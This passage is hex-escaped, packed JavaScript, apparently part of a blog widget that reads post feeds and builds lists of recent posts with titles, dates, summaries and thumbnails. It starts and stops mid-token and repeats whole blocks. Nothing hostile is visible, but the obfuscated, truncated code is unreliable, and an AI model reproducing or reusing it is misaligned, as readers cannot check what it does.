31\x72\x7d\x7d\x3b\x6d\x20\x31\x64\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x44\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x64\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x31\x64\x3d\x31\x45\x28\x31\x64\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x55\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x55\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x49\x26\x26\x28\x55\x3d\x61\x5b\x30\x5d\x2b\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x4f\x29\x2b\x61\x5b\x32\x73\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x47\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x56\x2b\x3d\x61\x5b\x36\x62\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x59\x5d\x2b\x73\x2b\x61\x5b\x32\x76\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x36\x49\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x41\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x63\x5d\x2b\x55\x2b\x61\x5b\x33\x44\x5d\x7d\x51\x7b\x56\x2b\x3d\x61\x5b\x37\x43\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x38\x71\x5d\x2b\x73\x2b\x61\x5b\x32\x76\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x38\x70\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x41\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x50\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x51\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x57\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x6f\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x38\x6d\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x4c\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x78\x21\x3d\x32\x71\x26\x26\x31\x78\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x46\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x32\x48\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x64\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x44\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x64\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x31\x64\x3d\x31\x45\x28\x31\x64\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x48\x5d\x31\x47\x20\x32\x6b\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x55\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x55\x3d\x55\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x55\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x49\x26\x26\x28\x55\x3d\x61\x5b\x30\x5d\x2b\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x32\x4f\x29\x2b\x61\x5b\x32\x73\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x47\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6e\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x57\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6b\x3d\x32\x69\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x65\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x68\x5d\x2b\x57\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x71\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x71\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x73\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x55\x7d\x7d\x3b\x4d\x28\x74\x3d\x3d\x30\x29\x7b\x56\x2b\x3d\x61\x5b\x38\x6e\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x59\x5d\x2b\x73\x2b\x61\x5b\x32\x76\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x38\x72\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x52\x5d\x2b\x31\x6b\x2b\x61\x5b\x33\x63\x5d\x2b\x55\x2b\x61\x5b\x33\x44\x5d\x7d\x51\x7b\x56\x2b\x3d\x61\x5b\x38\x73\x5d\x2b\x75\x2b\x61\x5b\x39\x36\x5d\x2b\x4a\x2b\x61\x5b\x33\x71\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6a\x2b\x61\x5b\x34\x52\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x4e\x5d\x7d\x7d\x3b\x56\x2b\x3d\x61\x5b\x32\x6f\x5d\x3b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x34\x4c\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x56\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x42\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x61\x5b\x33\x69\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x37\x31\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x33\x66\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x33\x6a\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x33\x6f\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x32\x57\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x38\x78\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x32\x70\x5d\x5d\x28\x61\x5b\x32\x75\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x65\x29\x7b\x31\x6e\x20\x31\x65\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6f\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x46\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x78\x21\x3d\x32\x71\x26\x26\x31\x78\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x52\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x46\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4f\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6d\x20\x56\x3d\x61\x5b\x32\x48\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x6d\x20\x31\x64\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x32\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x44\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x64\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x3b\x31\x72\x7d\x7d\x3b\x31\x64\x3d\x31\x45\x28\x31\x64\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x47\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\